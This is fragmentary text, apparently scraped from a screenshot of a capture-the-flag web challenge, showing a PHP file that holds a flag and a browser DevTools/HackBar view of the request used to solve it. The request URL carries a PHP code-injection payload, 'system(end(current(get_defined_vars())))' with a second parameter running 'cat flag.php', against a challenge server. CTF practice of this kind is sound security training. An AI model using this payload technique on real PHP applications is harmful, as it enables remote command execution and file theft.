 </span>
</code><?php
$flag = "flag{you_find_me!!_rce_is_fun}";
echo "flag在哪里呢？";
?>
DevTools - 47.96.79.152:8887/RCE/rce1.php?cmd=system(end(current(get_defined_vars())));&a=cat%20flag.php
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse superSearchPlusTools HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://47.96.79.152:8887/RCE/rce1.php?cmd=system(end(current(get_defined_vars())));&a=cat flag.php